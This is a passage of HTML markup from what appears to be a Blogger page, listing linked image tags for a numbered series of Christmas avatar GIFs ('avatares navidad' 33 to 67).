src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizYbksRdG5Y0pzVnPRQvr08OevRtK8ti3fS54B9QE8h3wp0Xmig-jL1JMkVbsOeID2uQHjnARoXkBQr1Uh10qWJGHNNC5W-PscCAO1dXqSB6xzre1QO98LEHbVbHkMu4Z3TTZyWO75M50/rw/?imgmax=800" style="display: inline;" title="avatares navidad (33)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkH9UzNLUgdkVhAtsxDnBg9Kc5KAfQldwcCxqkUyqPuGWeVvdMkr4tt-clSuIeZspCMdFl-bTTkac0f4n3hw-_3PIEsFZd6DGnNsUnQKGXdMAQNVoAZCY_5DUULG1YHnEJWTacPPpeAi4/s1600-h/avatares%20navidad%20(34)%5B2%5D.gif"><img alt="avatares navidad (34)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrRsP2AFd72h8i3LheIIUXXMqlNdSoAF56sWvKAsSK0BslVIbqR8jrfR94ah2lFfZBS0Td0_eVPX2Jejtqxe8NIMPvU0fjUzUS-zHDjhNwcwqFYLn9NTnF5SDJr-ntXjZm3biU5IR7R44/rw/?imgmax=800" style="display: inline;" title="avatares navidad (34)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhAr2xZQocOUU1ib1pzOCKK6ph6iD9PHgdfVvK7OTHV_hdErtvylktZNSvhzQqgqddXNSfxXoTkfW0577wSJtFI5slwR01PPdh-acwvUoOZPsjHRM1GdkXr29IuHOE5YdAsYtQQtiUG8g/s1600-h/avatares%20navidad%20(35)%5B2%5D.gif"><img alt="avatares navidad (35)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYcYNd778WdHdRQGv39vsZVztsmL6uDWnfBPexTHZe1bi6BVWaHTTgcY9FWriOdhyOgFw02yfRbv57ervGRAgxeL2KAfMPSo8QVUIDVW2tvL1DY2pNB3fLhw2MvRVttuvdoXu_9o8z8D8/rw/?imgmax=800" style="display: inline;" title="avatares navidad (35)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz4Ilqk3KWa1wgFx9St-WYXH7f02OpbKLTG2d4MTQH9HJMV4AvvcpKyaxZlXF9ZQlJRYnxijn5vnWrS5z8IjtDIk2AWE7wX3Vt__PHMpR1dVczTqAO1eENQYqMbB-3gKYHYEDhp5iuUDM/s1600-h/avatares%20navidad%20(36)%5B2%5D.gif"><img alt="avatares navidad (36)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicBy_YCiYhDML7TqVnUDSrWQvjpWhKEHPRgCNCYnpFoXCNXpfHiGMibKtUQRKnPltDMAdmB-rNfuoKHXLdmibJp6U9L9uKDNRqic9bQ7AB2Df3vMUHukiKyDuB4E086KMSdaHMnRtGl5U/rw/?imgmax=800" style="display: inline;" title="avatares navidad (36)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvnqMFCuwPGWdst3ka0dKN-YjzRlfj8egFCzQKILTlU6cjAINDw-lL-BpUI7I_3KP8dvlRTXGpql8SkEh2mRVubKbfpCUhKDmOk2ykHmvILu-EOb_4jvhP6SWO8h0kRb2Gcqz05sAQ80Q/s1600-h/avatares%20navidad%20(37)%5B2%5D.gif"><img alt="avatares navidad (37)" height="137" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSfzCKJElOEuzwwdw9lmSRqYc2NgKd9sZ8pKH_pTh4ylVebPFU5-X5sYCxSH9KK1RQsbY-_AAD7d0p5nSZdjn2CCoF45l5RTyTnpNNCU3eoY9rpgs9cE95kNjOEsqQ1ssKX8XNA5X6lXE/rw/?imgmax=800" style="display: inline;" title="avatares navidad (37)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilodLOvyTcgMvpmfhVRzp4Lfqv3d3oaNYpCGhGZDcNldoorJZrBno-gfCIV3Wf4Axx03e2VjAozHnMUbxELz-GRhl4k_SYe11CJbwALBw-cg_w9eZK1zYbuR2aqUIt4L7GGGbBaxdGbBA/s1600-h/avatares%20navidad%20(38)%5B2%5D.gif"><img alt="avatares navidad (38)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgywJFY0UIlWBr76oUg5qI5aagn7EAhoT5ne8OnsUw7HkIaFW_a4Yw6c6sc4ptMdYGyGBdulP7i-1fke61j9EAmyF51ePJP0pZfA-Epd3ZYRu0oCaaGOsttCCGTn2CjAbw53uwR_rCbpjM/rw/?imgmax=800" style="display: inline;" title="avatares navidad (38)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDLKxp5jpmFrHilWGGRVZzBvSD25R7IrSn6d6Ty29hXn1jGUgQ-ihw2Tu6rzUUFMFCKQW2rte76u_r73P8rPpWVSjNTfmyzEGGOq3zjunA5gvCYsJBChpx8rJsIDrH-1OU5Sn2eKNiUmk/s1600-h/avatares%20navidad%20(39)%5B2%5D.gif"><img alt="avatares navidad (39)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCVIaUUgu9hhgvV66jiPsXcUPFHF_pTGleeWvZipnBgX5O2Eftj8bgajMfWJdI6UbiyGR-ds8fSGT_ao03DHGEuDZdeOSI4262s9Hzd3JbkJiBrcnUX8ZrjnP5tuZEm-ZiFzILfS17Prs/rw/?imgmax=800" style="display: inline;" title="avatares navidad (39)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiFjzNROUYCrp6jEnYRGxdw3F3KYcvLGRWQyT8HrZTNu-r0DFPvQ_NKd8zsz3JTQYbZ4tf86jqWghLE9-E4MT5fW1smQNZfLQbar_bF5MuyaApsRrx8uuMPACb2H886tdmH8Ys6IS_uQ/s1600-h/avatares%20navidad%20(40)%5B2%5D.gif"><img alt="avatares navidad (40)" height="149" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqy47nGPjTb8ChiflirSoAQynFGEWnjppoVJUNlvuajRONZN8szy5KZQuph7qeDXIorL0AVF9HBDLPFNC-yAdinUiORk9XqmQfuBknotaBt86BvvFJo884XsU8FUJlQwCE2ucYRi9ZYiY/rw/?imgmax=800" style="display: inline;" title="avatares navidad (40)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqCZUtLQ4_UMDcBcms0IxTW-00z20WJ84BGZzkAt9NH2snMPONvL3Sim9XWHI9Pe4RUl1gOS-ItZE_8tSpv48X2uIWqRJi2iaWbEjmN1gJhrBTGkCx6cETr1udNdeEadjpmNMguMp3-Sw/s1600-h/avatares%20navidad%20(41)%5B2%5D.gif"><img alt="avatares navidad (41)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrJfsskg99zMHt13uI-amOCUP_Hxi1-GVFzUDMVhzUWmh_IOg6l9Xmq5CSeAVlG3eOd5dcNKoB6mf9lt8LnxaXfSM754l-fWalqEJ_gsWxhrnR1kkfUSUE8FS68cwVKv99rVFHMm2Dp9Y/rw/?imgmax=800" style="display: inline;" title="avatares navidad (41)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg33Sokgcp9HYmLHmJ_TX-4embqmFg0g28LYPHFYhPsCqidcp_QPPBHkOuihLmBmuXchdTQp2mHzAFX5MHJF5Dq656Eq0G4CN5Jeh73WZW9G7YndPW49I7U6PKRdqryJ3kp9pQOGgwEXdM/s1600-h/avatares%20navidad%20(42)%5B2%5D.gif"><img alt="avatares navidad (42)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJRJcHkDs8V9Bag5bNcX740PXg5OT5eW75OJDKKFSDq6iKolmfVdhZlD0xuqEC4Bm-2aibdBvb6xW_o1N4mcyANstQT7szMo4-ahCybmK9UFlL49ACFgVNbAPBFlY3p5QGE24n4rmJZU/rw/?imgmax=800" style="display: inline;" title="avatares navidad (42)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIT0e1Vz5ZstZiu1aaez34eUNd7CDfpumpJn-eyWBlmu17CTSxnlX62PepeVvWeS7uUTWsoQeXuBUecZkKlcTVsB5McJxLFTQD3D4OPRuOE0puDxKmZRlUp_zkHnPOhNyvuqy___n5J3g/s1600-h/avatares%20navidad%20(43)%5B2%5D.gif"><img alt="avatares navidad (43)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0oJRttKMQ8NMY1j6T7szPh6MJJeinfejS7xNC-HN7_8Y7aSsQearb5WZetArxW49K98mIvNHAexGKXtdJyTpBDcEiaJRNhTwhKP3_fFl_4KlIqzNjijbfR1o8ollhTS1QvBJK9OYchhc/rw/?imgmax=800" style="display: inline;" title="avatares navidad (43)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUoledfh7VXtM1hNn3xllw3GYIrVfXY4dQmPHCmH7w2AG0t6e4xGrYCcK8xUGHs8bfMPPTeICF3Sd8V99ceGrKPscvVIiVn4L-IfhWgn0zdVY80AtrukXsDEI6d0gk-EYSrJYCdPIZyNQ/s1600-h/avatares%20navidad%20(44)%5B2%5D.gif"><img alt="avatares navidad (44)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh-KN32mWawyTd4VeTs3jRM0zdoMQ-M8Th7Kg9fomqOvNuUR47MpEujC_XdU_6CrS9oUfLOcWG6hKgppX4o0-h7SKRnb96lJDbiyaaMfFwR5ZDYXv6AD_KRhEKagZA_WVly_TvApX2KcE/rw/?imgmax=800" style="display: inline;" title="avatares navidad (44)" width="137" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7Yj6MXUgdMbjvtJsN6B6Qbqz3VJ_T-PgnSy8fdcVcU5SVA3_cUCfkh5TEwK-cBY4xLrV-eI-IeRcbSAdoHFA7PehzEs__yMRR-aPY5aeW0qDfAkWVEHD4UBfn7cFSEZ9t-byXYSa8U0/s1600-h/avatares%20navidad%20(45)%5B2%5D.gif"><img alt="avatares navidad (45)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLttLBV_0bo6N2dCC0VS10gjlXRPeiKWXaqOqkZFgumxkSSkpOcBBKuYZTCn34pkHgXl-NAjFZQ7Yma-MxxyW0pUL0Kg0172YuFNuvxH6Dtirs8r_QxT3TOjGpHjDI0AwNEPug-ht8TmU/rw/?imgmax=800" style="display: inline;" title="avatares navidad (45)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA5mKiz8ZtLduSwYfr_FxjaVoa7xaOD1qtOM8Li24d0obARVv3q48i232Jy0kTFIbxSG3XaUMlllBK_8ZkUap10GMZv5RiP5-luq-fbL13Zt_0t55o3frKLVHNTHsneHrYIRJi5qsug58/s1600-h/avatares%20navidad%20(46)%5B2%5D.gif"><img alt="avatares navidad (46)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUAP5uLWZ-C0qCEj2o6cj4e6iVQSTwpJpqBL_2TpCMFzxJI_5xJ6WC83dAjmS1P-xn5Fi8sTwBUIeNevXMB5p7xjd3lr8bBnd_Pnu4gDZ6cCAGqmn3Q2yFZoHTryyEYcqBO_VnTARjBn0/rw/?imgmax=800" style="display: inline;" title="avatares navidad (46)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNenTHuN_wauPWvSflVx4gAphwYIrjlmJZpbo3aMspEDxlRXgvZqliU44CUdqZVanWvyHPzTImYtrYkKvjcykRF0IUsV6h1zod8KkB7Tzlt9SO3bQCyJyJU4Qaumb0NSd8vmPwKyMggdw/s1600-h/avatares%20navidad%20(47)%5B2%5D.gif"><img alt="avatares navidad (47)" height="142" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyjtCelwSCyzuH9OLf4RFYYZSSPK1dsCZVu4_1i4-OZnZ0EbVxff6EkSGkkUwB4WShtcUJ9XoXCRd3-HKRwcwxAse59xhYv8RwleKO0DUraafvwueWwYv3t8qQygTtkQ0dE1PIorXHhbc/rw/?imgmax=800" style="display: inline;" title="avatares navidad (47)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhQTqfiivtFGvBa7k-pOdXs-lIYBgYnZiypl2XbzWUlhe7riSlsZAYnbQH0Lm5RvPMg-P8tWz6gwgkkE6w0WaUGLe7YFoQSBHarQ4usJSdRZogW5ib8NNJC7nIMDsGp5vq38R0HuPDgWs/s1600-h/avatares%20navidad%20(48)%5B2%5D.gif"><img alt="avatares navidad (48)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI6W2iwQK_No-YYSzA9-pfll_UF3dqNkWPNzZV6xIoN_qIAsFc3n6tnhvzGhFVw02pGzWzal6-FFLAUrv9NH3pAOGrPTw02WREek5_7bQwxKpvN73Z-JI-42fyHr2Wr35n2ZKu7RfZtnA/rw/?imgmax=800" style="display: inline;" title="avatares navidad (48)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq9u5D2Ra6RhWU0YPg5TBbZu2NCrk5hPi_qVINpmZ_lm-jYQZ-LCsl05TlBuY8DB3SJW3KgF3-V5pUk7VC-0VufQ-8cRIeY5hkJu6G7EV6yo-WJAEXK4iFMreDuS6CcXdbvbwfUYz6-V0/s1600-h/avatares%20navidad%20(49)%5B2%5D.gif"><img alt="avatares navidad (49)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrA0ROrRF5ktB02AyhqJWIe2Wi1iOjMhyphenhyphen2Qy4-OZEvAU9Sc7qX893GVOxHz8iiORaStrY5B0c3XahuRB-VOJBgFyJp2oaM-PWXyEW6WkkLeFTPP_WolW4QtrsV0Ui8VCn6daHz78r6mwk/rw/?imgmax=800" style="display: inline;" title="avatares navidad (49)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjW7KBS4fz6KjY07pckU0voT_4mALi3vGb_yGNjj-6Mjm7Gw7veoxrhXybRPc8l9uFyNieAqixw1Ej0KmKKaHmeWAdBIbByFIUH2w5DOsOt8s9BarPywVq5kRKUxAFmclcO2urww4LyeE/s1600-h/avatares%20navidad%20(50)%5B2%5D.gif"><img alt="avatares navidad (50)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizkfw9jw365yrIw-qGFSkNJB20CIfWaa55XBVFdyS3kfO61-0pTKxz7PrZXyCjgFF1eFypkZcOXfbVXVJlXDPz3Zsnagzp_MM_aa9D5q4VCaWK3i_5hgNql4kh6r_PG8Q8llhKuIiD-Uc/rw/?imgmax=800" style="display: inline;" title="avatares navidad (50)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcpt1udn-Hy75wReYI6yFyfgHraI768_T0XZKopxkmrlXHfUjvxUvGQJsVSaAi8QhBs1AgaAU5rwiqsj_7YiMxkUliRguplMIWaItka5GVziDb1MdKS0wof6UHqDEGv0uOJmf3Kpwb860/s1600-h/avatares%20navidad%20(51)%5B2%5D.gif"><img alt="avatares navidad (51)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-yKnmhOrvruD2hDaOG582586mD6IOV95uvJps-EPpjYLckS0XWAH3d6732KRjKePRI2XfPuO7p_hDtdEVl_uBMQuoAbFPr-rn5FlwOTJ-fUEa1lvyKvg-LHf9Hd9PgoRb7bHdRVvr0vo/rw/?imgmax=800" style="display: inline;" title="avatares navidad (51)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinbB-67ea3xnqe5pxqAuE0J4Ge6QVvdxPCNIqZ7CsSNg_fS2SmTp2VtNSXbduQIshhPlRzdafviSfk28N7R5Jpb5UA-9gqzmXNLmtRX9zEXHo2ru3QTauc5D_9dWw31kajJaEecbRLlrA/s1600-h/avatares%20navidad%20(52)%5B2%5D.gif"><img alt="avatares navidad (52)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRTVyqjworo0C7yH9CKJcziGOfs9YpNxUSXWVjtjf51WswdhXiCVxs4-vczAGuB65CC0gcb-LB1z1m-j9b4aJfiWYMcrbbpUroqDoRpARYaYwY2XoEXRH85qVgmawJzfSNtvlox_-f0Mo/rw/?imgmax=800" style="display: inline;" title="avatares navidad (52)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7oXI6b86cii_41d6WEYHgAciD33h5NU4ogFJHkCUi7EwQluoeGKMcklA_9yNxYpy5LgFCgzN4taDM_N-eZeipIpmEFIS_EUt1CKXpqrK_WOaO8itG6u8fqzi4zZS3j5eDmA9su7rrVrU/s1600-h/avatares%20navidad%20(53)%5B2%5D.gif"><img alt="avatares navidad (53)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDutjDe2b_0PcMUg9pkonWGDMObCTIa8g08idVDp11VxxSxnEmnN4xj1vab7u57srQespLP1OIe6tnWir59tIFm33IkmpXP3tfz83deGjvkh5BoFqQQMDNRAulbyUrRDrdqfFKNED-3i4/rw/?imgmax=800" style="display: inline;" title="avatares navidad (53)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6bSQhgYv_IwvvlL9TwPICdqGyKdFH1LnR8o2cs52lmsmK93sEJgIszPO_jM0hXGM35nVnHfkFXDvf25rDxwVSVQ5dJqPhb9Ij_6S5fxwbVeL2WZdwZHoRIa1TrGt9OM2qJsxNxWMBroA/s1600-h/avatares%20navidad%20(54)%5B2%5D.gif"><img alt="avatares navidad (54)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPDj81fSv6VEr32unEYyJtPDJdQXvxcihK0K1Skxpph_P9oawlAV2rUiBJwwvaJA0yIytsuPUzMZDoYz-Mfq7sezoNxriU6lIxD2a5Sz3_QDV_UjiT9wTtO0DNj1w76rokuGHGpdHIdvQ/rw/?imgmax=800" style="display: inline;" title="avatares navidad (54)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0LLpAJJQfSFd_lpsNoewpVYOV-uo_7qGD7YcD1CeY47ReDw76P1dm7ZbLL4CWC0eW54uonvsJ4XpKxSLMvn6bgze1WH9GwEOHoFCnK0Zd_mDfSwIcOrpm2xhnhH9xz26oPlWv6zBshO4/s1600-h/avatares%20navidad%20(55)%5B2%5D.gif"><img alt="avatares navidad (55)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimzYt8O1vL0TsqdktX32fDHhSPYFKICGvcNlyJ-QNO615xt45yosa4uUBwfwoj3E_w4FVt9aXGC33zYBHcjbTXzSRCm4Gg7JsN2H2Ae7YkCkYo7iYukY1rcFH4GT17NaN0of_7dSdPDWk/rw/?imgmax=800" style="display: inline;" title="avatares navidad (55)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEjrJXfG_XygACzqgiVnMvkt5KDFmQNNWyWTd3eIyZHzBNtezJsdOxfclhdOteaRregUgwwdjzNbxTpKUpNfFxccoBtoy47Qkm60JZ5FazjGxE6g0_4PSpZ-W_ymw7v2S1qcP-FE4aWM8/s1600-h/avatares%20navidad%20(56)%5B2%5D.gif"><img alt="avatares navidad (56)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitSW467riF4NuLIdd7dJs-WkJvdlz6ZdFy3PH_KtEA0iVHtxhcuHpovGGlYe6RA7wBfuIHzsLMPsIsr8gYPVhV58Wjoo2EkeaYHKu8DqrWFlGB5eO66N8sXrisVqtfxYpbfjtIXohlxB8/rw/?imgmax=800" style="display: inline;" title="avatares navidad (56)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUJvf_zsfIfkvR2qbdQgIbkeDgYNWHb96-S7qKKTuTIv6TT5ESRUjsBT91-srYX_Cj2AA19fj84gtrtgtEKq2N-bOBg3cdzSmhkzAsYl68_PUBXa-dr-NIlnxgeYjhUkhWScapAcITtfs/s1600-h/avatares%20navidad%20(57)%5B2%5D.gif"><img alt="avatares navidad (57)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCUXKCc69wMlbQuNbRNF-dBMt7z9oCCtCkQfFEW3KYZPnKIf4AyKoL-ph1AX018tGmhwLET8ipXizEL-cQRSvhqVCKhOx6e3vqnqm7SP6jAvHwlffmn1fvoohj7PrLU7sZc93cudOLToE/rw/?imgmax=800" style="display: inline;" title="avatares navidad (57)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwhtta4t7r9mf0y_jEGcI8JJw4o9B3FTkZAwOrlQmHTwTQY4YcJZ5333REFUCAEIGZRHbN3Bms7uHdRE5Kq0vhSWXbzELJJdu7nEMo3PZuDTVBR45XbIzJR9YSK0DItlBIgLjljbKEyB4/s1600-h/avatares%20navidad%20(58)%5B2%5D.gif"><img alt="avatares navidad (58)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQZsFGiAbGhysBx23dZRW0fbBk-W7KXmRAT_OS9PzjYyFIKSswsdedJdCP69-iF_KU7yNA5SP1BCr-Prcsmb9POVgKvyjcElqLJAUd9vJrUvuhhT5bW8oj4MaBH10nRlEhgKV3ZZbEmzg/rw/?imgmax=800" style="display: inline;" title="avatares navidad (58)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLu77PKQNskV_6K_80Sjhvh5mErqItd3ww2mwT9AQlYLpuVFyuQ7lbmXvnWp4tY8RMnBMQ0NK2Jzfjv1dHnt2zCCp9bkTfN9F_B87Hbs0v6E6tCAlfm_fN667VIp2FTGWl_NI4YAK_Md0/s1600-h/avatares%20navidad%20(59)%5B2%5D.gif"><img alt="avatares navidad (59)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbzQRBC_XmTG4phiz7CkxMt0_Kck0w0ERK_FfP4hSKJWcYb1JqV6Vcj4yxxb5P6VvU3Brzb9m3r2KS0JFT0mVk4jjKvLkNdcNQ1H81glN4Gxa8OdEk41Wpk637IrzPghX0fPVekGfG8U4/rw/?imgmax=800" style="display: inline;" title="avatares navidad (59)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf4RXtZs4MKRT0QpOkxFbuUaOcpg1dMI5DsBJy61EKwbPknIvxAxG0eYX1EVdruhFFbgaql7EdAoWGL5wpoEib2t2EsMurbS8qtZMb_adSAUoz_g54BEmTe529-jcvCAWAK_KPJeH_FMs/s1600-h/avatares%20navidad%20(60)%5B2%5D.gif"><img alt="avatares navidad (60)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7mDLbsVltPw09DcGsPDZK-zKPhjJmX8A1zb1Vv_rGAWO3A8zmthu6lqbJBol2mxyMD22z_WH5IId8EJ3tRZdUgDdwrDNNoaDBorRqIh_MfnXdzEa6M04UxrEFaZCcwNlrnpCU8hb3w3s/rw/?imgmax=800" style="display: inline;" title="avatares navidad (60)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOrMCPTyPbZTwSyGHTzeeU0NkIg5FC15PZjILiUqkW2YfiDFIkiPzckA2NSRCFP7cOV0zCRigVsV5hiGqLDC29HPgav3FAn9ZxvbL6C7Z7KkqTLTfr-IYeK6s43dJC21AIAfx8IoOLesY/s1600-h/avatares%20navidad%20(61)%5B2%5D.gif"><img alt="avatares navidad (61)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJhq9ylNbrOfQqAgK0OMyRy47DCoUqFHYezYkn1z6hcQYsrP3FSB8IthrxVNCD3S-gIzgf5qlt4VFGDMZIjvX77a2wjPKnjQjx4GDcqGUwmaUWKSg3JOWBUU1VanQgCaJ9dW8mTsLH1aQ/rw/?imgmax=800" style="display: inline;" title="avatares navidad (61)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4L6gqjMNV6xdthBH6_tMCSJ4xINuMtNUMJvmUOrNtEUgCL5Wgy4-9jBwW17A2ObhxnXeribxwrJzrTJDBCNA5YI3Cdiz2nEAAyLlyi0hgxg0NRYWagIo62yeIaU5a5Lk8sJTFxKihjOc/s1600-h/avatares%20navidad%20(62)%5B2%5D.gif"><img alt="avatares navidad (62)" height="160" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtsrXk9ChgRfYahDYFt91Gpxl0RHsGmJ3Chp6TGV2gAJtO87XMk0rad_zHlzKqJsajhtNgcJUFj2m6L9IFF7ktyuK8u8PIqpE9tZ9YuKpwbDl5FBXcTlble-gJUG77Hh_PBQTrWQQClCI/rw/?imgmax=800" style="display: inline;" title="avatares navidad (62)" width="161" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-g3ykBwGxhxZbC-r1jp0wQ2vkLPBLqjBbA5zs9-5EYVw9ODRSPZoFszytkjPjEIkzjE92nI-MXR16QLxEvFo-c5D8ViLdyIxFIpIG409njCEcmZ-G9swuWIJIS46LL6gjrHVVp1-SaZU/s1600-h/avatares%20navidad%20(63)%5B2%5D.gif"><img alt="avatares navidad (63)" height="149" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDGoAdNSbXKMqO8CR1N9MIgtCpYaJtQhqaRosYBoju1a_f1mv1Ger2VsMfE3FVZBqr_yLmMAMUq_L3_ep2F4eimSdQQm-8YdfYRVMpOEc5UDY2W76T4p1cwE6FlXED-nZ4jKrjkE7XvbY/rw/?imgmax=800" style="display: inline;" title="avatares navidad (63)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4_88fQV3DEaHaokbXtPCc8WRagSBT0GulYPTOPfwbzrF1plyXnc8i0_QsFd_AwsRQdvFIW-iaUjw9ERA5gcVA070ITmk6uS0ZHEzFe_Rh1irhLSHtVK41peKYPv4fKZSm8IkFQ_oNhyphenhyphenQ/s1600-h/avatares%20navidad%20(64)%5B2%5D.gif"><img alt="avatares navidad (64)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGHUyADkiqkYFq0HRqsUkGbwh2v9-HS-CWh80PoVVh1lOk4u8prRXj6ERvftKRYh_I9VOh3UaU_pajRiqluy9i7JeENy5W1c5xP0GfozGEDuUz5Wcl7nun__InPlnyULEHVsjfgNB8fvE/rw/?imgmax=800" style="display: inline;" title="avatares navidad (64)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgvyoAVa2b6-Qq7W38wVDi_IxvEQG1nD7W9NMZxgwnpzmjCYZqjkUfeQ9zGD_97osaI2ww3GPUsg2u_6rI7IkCKb_uQ7I0NejProTu6yzlbxF8wfTJOh5IT-tSEQhWPnfk0s2WJWHId7A/s1600-h/avatares%20navidad%20(65)%5B2%5D.gif"><img alt="avatares navidad (65)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicekR2oeHo2JG4DZRtaEinf1eUXQyJvnUohtiykGdyaR7YOrcZZ-0EebUEga72U5qB4PNLYdQt_k3K1lNxkRqWR19K9RDb65XCzL56gXzA5gOm5Ot_fwt0kA40JkKw0hOCmXOz_5YmhOc/rw/?imgmax=800" style="display: inline;" title="avatares navidad (65)" width="146" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyyhVniX3ygNxiU9mantZRG_9Pdod828g1TMY-ZzG6UEDkPj5NGPMz2Yb0VtHiJkDEU7WwEtFmm_6PFE0Zf-D5BTVFP8-WXwMXhCY0lpPR8XQa9vkCmfmi_YUC60Tevunq7cZ7y4dZpLM/s1600-h/avatares%20navidad%20(66)%5B2%5D.gif"><img alt="avatares navidad (66)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigDX3EM5oafCTbXnkUYYVsK9EGrLSijgNffICfxaB9F2likQfn5dP44LKH43uu7Ht41uxE7nmD7t8P3JroUttQANzB5tybvWY56EhC_xRwv7Wxtk91C-QfTeimGUMA_Ke6V_iCjBZzTBc/rw/?imgmax=800" style="display: inline;" title="avatares navidad (66)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6UTkhe1uG7goUG-2grcI3YpIcZ-9LNkSFLww1rWO-mcL0IXQlyQe-EwlVOf0mMgUZaQ9w0niBLdo-RD0ktW8vIW6QQaMdXzPat3wwwa4aADlaDjeMH9Ob0x63bi-4eBvwVW2EkY_a9eg/s1600-h/avatares%20navidad%20(67)%5B2%5D.gif"><img alt="avatares navidad (67)" height="150" loading="lazy" 